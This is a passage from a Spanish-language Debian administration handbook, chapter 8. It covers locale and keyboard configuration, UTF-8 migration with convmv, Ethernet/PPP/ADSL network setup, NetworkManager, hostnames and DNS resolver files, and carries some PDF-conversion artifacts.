

## **Keywords**

**Configuración Localización Locales Red Resolución de nombres Usuarios Grupos Cuentas Intérprete de línea de órdenes Consola Impresión Gestor de arranque Compilación de núcleo**



# Configuración básica: **8** red, cuentas, impresión…

**Contents** 

- Configurar el sistema en otro idioma 148 Configuración de red 152
- Definir el nombre de equipo y configurar el servicio de nombres 156 Bases de datos de usuarios y grupos 158
	- Crear cuentas 162 Entorno de consola 163 Configuración de impresoras 165
		- Configuración del gestor de arranque 165
		- Otras configuraciones: sincronización de tiempo, registros, acceso compartido… 172
			- Compilación de un núcleo 178 Instalación de un núcleo 185

*El propósito de un equipo con una instalación nueva creada con debian-installer es que sea tan funcional como sea posible, pero aún necesita configurar muchos servicios. Lo que es más, es bueno saber cómo modificar ciertos elementos de configuración definidos durante el proceso de instalación inicial.*

Este capítulo revisa todo lo incluido en lo que llamaríamos «configuración básica»: red, idioma y locales, usuarios y grupos, impresión, puntos de montaje, etc.

## **8.1. Configurar el sistema en otro idioma**

Si instaló el sistema utilizando el idioma francés, el equipo probablemente ya tenga configurado al francés como idioma predeterminado. Pero es bueno saber lo que realiza el instalador al configurar el idioma para que, luego si lo necesita, pueda cambiarlo.

# **HERRAMIENTA**

El programa locale para mostrar la configuración actual El programa locale mostrará un resumen de la configuración actual de varios parámetros del locale (formato de fecha, formato de números, etc.) presentados en forma de un grupo de variables de entorno estándar dedicadas a la modificación dinámica de éstas configuraciones.

Históricamente, cada locale tiene asociado un «conjunto de caracteres»

# 8.1.1. Configurando el idioma predeterminado

Un locale es un grupo de configuraciones regionales. Incluyen no sólo el idioma para el texto, también el formato para mostrar números, fechas, marcas temporales y montos de dinero así como también el método para comparación alfabética (para ordenar elementos alfabéticamente incluyendo caracteres acentuados donde corresponda). Aunque puede especificar cada uno de estos parámetros independientemente de los demás, generalmente utilizaremos un locale que es un conjunto coherente de valores para estos parámetros que corresponde con una «región» en el sentido amplio de la palabra. Generalmente se indican los locales en la forma código-idi oma  $C\hat{O}DIGO-PAÍS$ , a veces con un sufijo que indica un conjunto de caracteres y codificación a utilizar. Esto permite considerar diferencias idiomáticas o tipográficas entre diferentes regiones con un idioma en común.

#### **CULTURA**

Juegos de caracteres (grupo de caracteres conocidos) y una «codificación» preferida (representación de los caracteres interna para el equipo). Por ejemplo, Franca utiliza preferencialmente la codificación ISO-8859-1 (conocida como «Latin 1»). Pero por razones históricas no incluye ciertos caracteres (como œ, Ÿ y €). Este problema causó la creación de ISO-8859-15 (conocida como «Latin 9» o inclusive «Latin 0»). Entre otros, reemplazó el símbolo internacional de moneda anterior (un círculo con cuatro ramas,  $\varpi$ ), « $\frac{1}{2}$ », « $\frac{1}{4}$ » y « $\frac{3}{4}$ » con el símbolo del Euro « $\epsilon$ », «œ» e « $\ddot{Y}$ » respectivamente. Debido a que la codificación de ambos conjuntos utiliza un octeto (8 bits) para cada caracter, éstos sólo tienen lugar para 256 caracteres. Otros idiomas utilizan otros conjuntos de caracteres u otras codificaciones, tanto de la familia «Latin» u otras. Trabajar con idiomas extranjeros generalmente implica cambios frecuentes entre varias codificaciones y conjuntos de caracteres. Lo que es más, escribir documentos en varios idiomas causó problemas más grandes y casi intratables. Se creó Unicode (un súpercatalogo de casi todos los sistemas de escritura

de todos los idiomas del mundo) para evitar este problema. Una de las codificaciones de Unicode, UTF-8, mantiene los 128 símbolos ASCII (códigos de 7 bits), pero maneja los demás caracteres de forma diferente. Los demás son precedidos por una secuencia de caracteres de «escape» con longitud variable. Esto permite codificar todos los caracteres Unicod en una secuencia de uno o más octetos.

Las aplicaciones migraron lentamente y ahora el uso de UTF-8 es generalizado. Esto fue facilitado por el hecho que ésta es la codificación estándar de los documentos XML. Salvo circunstancias específicas, éste es la codificación que se debería utilizar generalmente. Es el valor predeterminado en instalaciones nuevas desde Etch.

El paquete *locales*incluye todos los elementos necesarios para que la «localización» de las aplicaciones funcione correctamente. Durante su instalación, éste paquete hará unas pocas preguntas para seleccionar los idiomas compatibles. Puede cambiar el conjunto de idiomas compatibles ejecutando dpkg-reconfigure locales.

Primero le pedirá que seleccione las «locales» a incluir. Seleccionar todas las locales de inglés (es decir todas las que comiencen con «en\_US») es una elección razonable. No dude en seleccionar otras locales si la máquina será utilizada por usuarios extranjeros. Se almacenará esta lista de locales conocidas para el sistema en el archivo /etc/locale.gen. Es posible editar este archivo a mano pero debería ejecutar locale-gen luego de cualquier modificación. Generará los archivos necesarios para el funcionamiento correcto de las locales agregadas y eliminará archivos obsoletos.

La segunda pregunta, titulada «Configurar el locale predeterminado», pedirá un locale predeterminado. La opción recomendada en Estados Unidos es «en\_US.UTF-8». Los angloparlantes británicos preferirán «en\_GB.UTF-8» y los canadienses preferirán «en\_CA-UTF-8» o el francés «fr\_CA.UTF-8». El archivo /etc/default/locale será modificado para definir el locale predeterminado para la variable de entorno LANG.



## 8.1.2. Configuración del teclado

Hasta Debian *Lenny*, dos sistemas diferentes controlaban la distribución del teclado: para la consola, *console-tools*/*console-data*; para entornos gráficos, *keyboard-configuration*. Desde *Squeeze* se unificaron estos dos sistemas y *keyboard-configuration* controla la distribución del teclado tanto en la consola como en el modo gráfico. Puede ejecutar dpkg-reconfigure keyboardconfiguration para reinicializar la distribución del teclado.

Las preguntas son relevantes para la distribución física del teclado (un teclado de PC estándar en los Estados Unidos sería «Genérico 104 Teclas»), luego la distribución a utilizar (generalmente «US»), y luego la posición de la tecla AltGr (Alt derecho). Finalmente pregunta por la tecla a utilizar para «Compose» que permite ingresar caracteres especiales combinando teclas. Tipear sucesivamente Compose ' e creará una e acentuada («é»). Se describen todas estas combinaciones en el archivo /usr/share/X11/locale/en\_US.UTF-8/Compose (u otro archivo según el locale actual indicado por /usr/share/X11/locale/compose.dir).

La configuración de teclado para el modo gráfico aquí descripta sólo afecta la distribución predeterminada; los entornos GNOME y KDE, entre otros, proveen un panel de control de teclado entre sus preferencias que le permite a cada usuario tener su propia configuración. Éstos paneles de control también proveen algunas opciones adicionales sobre el comportamiento de algunas teclas particulares.

## 8.1.3. Migración a UTF-8

La generalización de la codificación UTF-8 es una solución muy esperada a varias dificultades de interoperabilidad ya que facilita intercambios internacionales y elimina los límites arbitrarios de los caracteres que pueden ser utilizados en un documento. La única desventaja es que ha tenido que pasar por una etaba de transición difícil. Como no puede ser completamente transparente (es decir, no puede suceder al mismo tiempo en todo el mundo), se necesitaron dos operaciones de conversión: una en el contenido de los archivos y otra en los nombres de archivos. Afortunadamente, ya se completó la mayor parte de esta migración y la discutimos mayomermente por cuestiones de referencia.



parecen reemplazar el caracter que seguiría a la letra acentuada — es probable que su instalación ya esté configurada para UTF-8 y que le enviaron un documento codificado con Western ISO.

Esos son todos los casos «simples». Estos casos sólo aparecen en la cultura occidental ya que se diseñó Unicode (y UTF-8) para maximizar los puntos comunes con codificaciones históricas de idiomas occidentales basados en el alfabeto latino que permite reconocer partes del texto aún cuando faltan algunos caracteres.

En configuraciones más complejas que, por ejemplo, involucran dos entornos que corresponden a dos idiomas diferentes que no utilizan el mismo alfabeto generalmente obtendrá resultados completamente ilegibles — una serie de símbolos abstractos que no tienen nada que ver unos con otros. Esto es especialmente frecuente con idiomas asiáticos debido a sus numerosos idiomas y sistemas de escritura. Se adoptó la palabra japonesa mojibake para describir este fenómeno. Cuando ocurre, el diagnóstico es más complejo y la solución más simple generalmente es migrar a UTF-8 en ambos lados.

En cuanto a los nombres de archivos, la migración puede ser relativamente simple. Se creó la herramienta convmv (en el paquete del mismo nombre) específicamente con este propósito; permite cambiar el nombre de los archivos de una codificación a otra. El uso de esta herramienta es relativamente simple pero recomendamos realizarlo en dos pasos para evitar sorpresas. El próximo ejemplo muestra un entorno UTF-8 contiene nombres de directorio codificados en ISO-8859-15 y utiliza convmv para cambiarlos.

```
$ ls trabajo/
?conos Elementos gr?ficos Textos
$ convmv -r -f iso-8859-15 -t utf-8 trabajo/
Starting a dry run without changes...
mv "trabajo/Elementos gr�ficos" "trabajo/Elementos gráficos"
mv "trabajo/�conos" "trabajo/Íconos"
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 trabajo/
mv "trabajo/Elementos gr�ficos" "trabajo/Elementos gráficos"
mv "trabajo/�conos" "trabajo/Íconos"
Ready!
$ ls trabajo/
Elementos gráficos Íconos Textos
```
Para el contenido de los archivos, los procedimientos de conversión son más complejos debido a la cantidad de formatos de archivo existentes. Algunos formatos de archivos incluyen información de codificación que facilita las tareas al software con el que se los trata; es suficiente entonces abrir estos archivos y volver a guardarlos especificando la condificación UTF-8. En otros casos, debe especificar la codificación original al abrir el archivo (ISO-8859-1 o «Western», o ISO-8859-15 o «Western (European)» según el caso).

Para archivos de texto simples puede utilizar recode (en el paquete del mismo nombre) que permite recodificación automática. Esta herramienta tiene numerosas opciones que le permiten alterar su comportamiento. Le recomendamos consultar la documentación, la página de manual

## **8.2. Configuración de red**

#### **VOLVER A LOS CIMIENTOS**

Conceptos de red esenciales (Ethernet, dirección IP, subred, difusión).

La mayoría de las redes modernas locales utilizan el protocolo Ethernet, en el que se dividen los datos en pequeños bloques llamados marcos («frames») y se transmiten en el cable un marco a la vez. La velocidad de datos varía desde 10 Mb/s en tarjetas Ethernet antiguas hasta 10 Gb/s en las tarjetas más recientes (la tasa más común está creciendo actualmente de 100 Mb/s a 1 Gb/s). Los cables más utilizados son llamados 10BASE-T, 100BASE-T, 1000BASE-T o 10GBASE-T según su rendimiento que pueden proveer de forma confiable (la letra T es por «par trenzado», «twisted pair» en inglés); éstos cables finalizan en un conector RJ45. Hay otros tipos de cables, generalmente utilizados para velocidades sobre 1 Gb/s.

Una dirección IP es un número utilizado para identificar una interfaz de red de un equipo en una red local o Internet. En la versión de IP más utilizada actualmente (IPv4) se codifica este número en 32 bits y generalmente se lo representa por 4 números separados por puntos (por ejemplo: 192.168.0.1), cada número entre 0 y 255 (inclusive, correspondiendo a 8 bits de datos). La siguiente versión del protocolo, IPv6, extiende este espacio de direcciones a 128 bits y las direcciones se representan generalmente por una serie de números hexadecimales separados por dos puntos (por ejemplo: 2001:db8:13bb:0002:0000:0000:0020 o su versión corta 2001:db8:13bb:2::20).

Una máscara de subred (máscara de red) define en su código binario qué porción de una dirección IP corresponde a la red, el resto especifican el equipo. En el ejemplo de configuración de una dirección IPv4 estática dado, la máscara de red 255.255.255.0 (24 «1»s seguidos de 8 «0»s en su representación binaria) indica que los primeros 24 bitos de la dirección IP corresponden a la dirección de red y los otros 8 son específicos a la máquina. En IPv6, para facilitar la lectura, sólo se expresa la cantidad de «1»s; la máscara de red para una red IPv6 podría ser entonces 64.

La dirección de red es una dirección IP en la que la parte describiendo el número de equipo es 0. Generalmente se indica el rango de direcciones IPv4 en una red completa con la sintáxis a.b.c.d/e en el que a.b.c.d es la dirección de red y e es la cantidad de bits afectados por la parte de red en una dirección IP. La red de ejemplo entonces podría escribirse: 192.168.0.0/24. La sintáxis es similar en IPv6: 2001:db8:13bb::/64.

Un enrutador («router») es una máquina que conecta varias redes entre sí. Se guía todo el tráfico a través de un enrutador a la red correcta. Para hacerlo, el enrutador analiza los paquetes entrantes y los redirecciona según su dirección IP de destino. Generalmente se conoce al enrutador como puerta de enlace («gateway»); en esta configuración trabaja como una máquina que ayuda a alcanzar el exterior de la red local (hacia una red extendida, como Internet).

La dirección especial de difusión conecta todas las estaciones en una red. Casi nunca es «enrutada», sólo funciona en la red en cuestión. Específicamente, significa que un paquete de datos direccionado a difusión nunca pasará a través del enrutador.

Este capítulo se enfocará en direcciones IPv4 ya que son las utilizadas más comunmente en la actualidad. Se estudiarán los detalles del protocolo IPv6 en Section 10.5, "IPv6" (page 246) pero los conceptos se mantienen.

Debido a que se configura automáticamente la red durante la instalación inicial, el archivo /etc/network/interfaces ya contiene una configuración válida. Una línea que comienza con auto provee una lista de las interfaces a configurar automáticamente durante el arranque. Éstas generalmente incluyen eth0 que se refiere a la primera tarjeta Ethernet.

#### 8.2.1. Interfaz Ethernet

Si el equipo tienen una tarjeta Ethernet, se debe configurar la red a la que está asociada eligiendo uno de dos métodos posibles. El método más simple es utilizar una configuración dinámica con DHCP, lo que necesita un servidor DHCP en la red local. Puede indicar un nombre de equipo deseado que corresponde a la configuración hostaname en el ejemplo a continuación. El servidor DHCP luego envía la configuración para la red apropiada.

auto eth0 iface eth0 inet dhcp hostname arrakis



Una configuración «estática» debe indicar específicamente los parámetros de red. Esto incluye al menos la dirección IP y máscara de subred; a veces también se indican las direcciones de red y de difusión. Se especificará un router conectado al exterior como puerta de enlace.

```
auto eth0
iface eth0 inet static
  address 192.168.0.3
  netmask 255.255.255.0
  broadcast 192.168.0.255
  network 192.168.0.0
  gateway 192.168.0.1
```
**Example 8.2** Configuración estática

# **NOTA**

Direcciones múltiples

No sólo es posible asociar diferentes interfaces a una misma tarjeta de red física sino que también es posible asignar varias direcciones IP a una interfaz. Recuerde además que una dirección IP puede corresponder a cualquier cantidad de nombres a través de DNS y que dicho nombre también puede corresponde a cualquier cantidad de direcciones IP numéricas.

## 8.2.2. Conexión con PPP a través de un módem PSTN

Una conexión punto a punto (PPP) estable una conexión intermitente; esta es la solución más común para conexiones realizadas con un teléfono módem («módem PSTN» ya que se realiza la conexión a través de la red pública conmutada de teléfonos: «Public Switched Telephone Network»).

Una conexión por teléfono módem necesita una cuenta con un proveedor de acceso, lo que incluye un número de teléfono, nombre de usuario, contraseña y a veces el protocolo de autenticación a utilizar. Se configura dicha conexión utilizando la herramienta pppconfig en el paquete Debian del mismo nombre. De forma predeterminada, utiliza la conexión del proveedor de acceso. En caso de dudas sobre el protocolo de autenticación, utilice *PAP*: la mayoría de los proveedores de servicios de Internet lo ofrecen.

Luego de la configuración, es posible conectarse utilizando la orden pon (pasándole como parámetro el nombre de la conexión cuando el valor predeterminado provider no sea apropiado). Se desconecta el enlace con la orden poff. Ambos puede ser ejecutados por el usuario root o cualquier otro usuario siempre que pertenezcan al grupo dip.

**HERRAMIENTA** Conexión a pedido con diald diald es un servicio de conexión a pedido que establece una conexión automáticamente cuando es necesaria detectando un paquete IP saliente y desconectándose luego de un período de inactividad.

## 8.2.3. Conexión a través de un módem ADSL

El término genérico «módem ADSL» cubre una multitud de dispositivos con funcionalidades muy diferentes. Los módems más sencillos de utilizar con Linux son aquellos con una interfaz Ethernet. Tienden a ser populares, es cada vez más frecuente que los proveedores de servicios de Internet ADSL presten (o alquilen) una «caja» con interfaces Ethernet en lugar de aquellas con interfaces USB. La configuración puede variar enormemente según el tipo de módem.

## 8.2.3.1. Módems compatibles con PPPOE

Algunos módems Ethernet funcionan con el protocolo PPPOE (punto a punto sobre Ethernet: «Point to Point Protocol Over Ethernet»). La herramienta pppoeconf (del paquete con el mismo nombre) configurará la conexión. Para hacerlo, modifica el archivo /etc/ppp/peers/ dsl-provider con las configuraciones provistas y almacena la información de inicio de sesión en los archivos /etc/ppp/pap-secrets y /etc/ppp/chap-secrets. Se recomienda aceptar todas las modificaciones que proponga.
Una ves que se completa esta configuración puede abrir la conexión ADSL con la orden pon dslprovider y desconectarla con poff dsl-provider.



# 8.2.3.2. Módems compatibles con PPTP

El protocolo PPTP (protocolo de túnel punto a punto: «Point-to-Point Tunneling Protocol») fue creado por Microsoft. Desplegado al principio de ADSL fue reemplazado rápidamente por PP-POE. Si le fuerzan a utilizar este protocolo, revise Chapter 10, Infraestructura de red (page 230) en la sección sobre redes privadas virtuales que detalla PPTP.

# 8.2.3.3. Módems compatibles con DHCP

Cuando se conecta un módem al equipo a través de un cable Ethernet (cable cruzado), generalmente configurará la conexión de red con DHCP en el equipo; el módem automáticamente actuará como puerta de enlace predeterminada y se encargará del ruteo (lo que quiere decir que gestionará el tráfico de red entre el equipo e Internet).

**VOLVER A LOS CIMIENTOS** Cable cruzado para una conexión Ethernet directa Las tarjetas de red esperan recibir datos en hilos específicos del cable y enviar sus datos en otros. Cuando conecta un equipo a una red local generalmente conecta un cable (recto o cruzado) entre la tarjeta de red y un repetidor o conmutador. Sin embargo, si desea conectar dos equipos directamente (sin un conmutador o repetidor intermedio) debe enrutar la señal enviada por una tarjeta al lado receptor de la otra tarjeta y viceversa. Éste es el propósito de un cable cruzado y la razón por la que se lo utiliza.

En Francia, Freebox, Neufbox y Livebox utilizan este método, los módems ADLS provistos por los ISP Free, SFR/Neuf y Wanadoo/Orange. La mayoría de los «routers ADLS» en el mercado también lo utilizan.

# 8.2.4. Configuración de red automática para usuarios errantes

Muchos ingenieros de Falcot tienen un equipo portátil que, con propósitos profesionales, también utilizan en sus casas. La configuración de red a utilizar varía según la ubicación. En casa puede ser una red inalámbrica (protegida con una clave WEP) mientras que en el trabajo utiliza una red cableada para más seguridad y ancho de banda.

Para evitar tener que conectar y desconectar manualmente las interfaces de red correspondientes, los administradores instalan el paquete *network-manager* en estos equipos errantes. Este software le permite al usuario cambiar fácilmente de una red a otra utilizando un pequeño ícono mostrado en el área de notificación de su entorno gráfico. Pulsar en este ícono muestra una lista de redes disponibles (tanto cableadas como inalámbricas) para que pueda elegir una a utilizar. El programa guarda la configuración para las redes a las que el usuario ya se ha conectado y automáticamente selecciona la mejor red disponible cuando pierde la conexión actual.

Para poder hacerlo el programa está estructurado en dos partes: un demonio ejecutando como root maneja la activación y configuración de las interfaces de red y una interfaz de usuario controla este demonio. Sólo los miembros del grupo «netdev» tienen permisos para controlar este programa.

Network Manager sabe cómo administrar varios tipos de conexión (DHCP, configuración manual, red local), pero sólo si se realiza la configuración desde dentro del mismo programa. Es por eso que ignorará sistemáticamente todas las interfaces de red en el archivo /etc/network/ interfaces que desconozca. Las configuraciones son muy estrictas, puede encontrar detalles en el archivo /usr/share/doc/network-manager/README.Debian. Debido a que Network Manager no provee detalles cuando no se muestran conexiones de red, lo más sencillo es eliminar cualquier configuración del archivo /etc/network/interfaces sobre las interfaces que Network Manager debe administrar.

Note que se instalrá este programa de forma predeterminada si selecciona la tarea «Entorno de escritorio» durante la instalación inicial.



# **8.3. Definir el nombre de equipo y configurar el servicio de nombres**

El propósito de asignar nombres a números IP es hacerlos fáciles de recordar para la gente. En realidad, una dirección IP identifica una interfaz de red asociada con un dispositivo como una tarjeta de red. Como cada equipo puede tener varias tarjetas de red y varias interfaces en cada tarjeta, un solo equipo puede tener varios nombres en el sistema de nombres de dominio.

Se identifica a cada equipo, sin embargo, por un nombre principal (o «canónico») que se almacena en el archivo /etc/hostname y se le comunica al núcleo Linux a través de la orden hostname. El valor actual está disponible en un sistema de archivos virtual y lo puede conseguir con la orden cat /proc/sys/kernel/hostname.



Sorprendentemente, no se administra el nombre de dominio de la misma forma sino que proviene del nombre completo del equipo, obtenido a través de resolución de nombres. Puede cambiarlo en el archivo /etc/hosts; simplemente escriba un nombre completo para el equipo al principio de la lista de nommbres asociados con las direcciones del equipo como en el siguiente ejemplo:

127.0.0.1 localhost 192.168.0.1 arrakis.falcot.com arrakis

# 8.3.1. Resolución de nombres

El mecanismo de resolución de nombres en Linux es modular y puede utilizar varias fuentes de información declaradas en el archivo /etc/nsswitch.conf. El elemento que involucra la resolución de nombres es hosts. De forma predeterminada contiene dns files que signfiica que el sistema consultará primero el archivo /etc/hosts, luego los servidores DNS. Otras fuentes posibles son los servidores NIS/NIS+ o LDAP.



# 8.3.1.1. Configuración de servidores DNS

DNS (servicio de nombres de dominio: «Domain Name Service») es un servicio distribuido y jerárquico que asocia nombres a direcciones IP y viceversa. Específicamente puede transformar un nombre amigable para las personas como www.eyrolles.com en una dirección IP real, 213. 244.11.247.

Para acceder a la información de DNS, debe tener disponible un servidor DNS para retransmitir sus pedidos. Falcot Corp tiene uno propio, pero es más probable que un usuario particular utilice los servidores de DNS provistos por su ISP.

Se indican los servidores DNS a utilizar en el archivo /etc/resolv.conf, uno por línea, precediendo la dirección IP con la palabra clave nameserver como en el ejemplo a continuación.

nameserver 212.27.32.176 nameserver 212.27.32.177 nameserver 8.8.8.8

# 8.3.1.2. El archivo */etc/hosts*

Si no existe un servidor de nombres en la red local aún es posible definir una pequeña tabla que asocie direcciones IP y nombres de equipos en el archivo /etc/hosts, generalmente reservado para estaciones de redes locales. La sintáxis de este archivo es muy simple: cada línea indica una dirección IP específica seguida de una lista de los nombres asociados (el primero debe ser «completamente calificado», lo que significa que debe incluir el nombre de dominio).

Este archivo está disponible aún durante problemas de red o cuando no se puedan alcanzar los servidores de DNS, pero sólo será realmente útil cuando esté en todos los equipos en la red. La menor alteración de asociaciones necesitará que se actualice el archivo en todos lados. Es por esto que generalmente el archivo /etc/hosts generalmente sólo contiene los más importantes.

Este archivo será suficiente para un red pequeña que no esté conectada a Internet, pero con 5 o más máquinas se recomienda instalar un servidor de DNS apropiado.

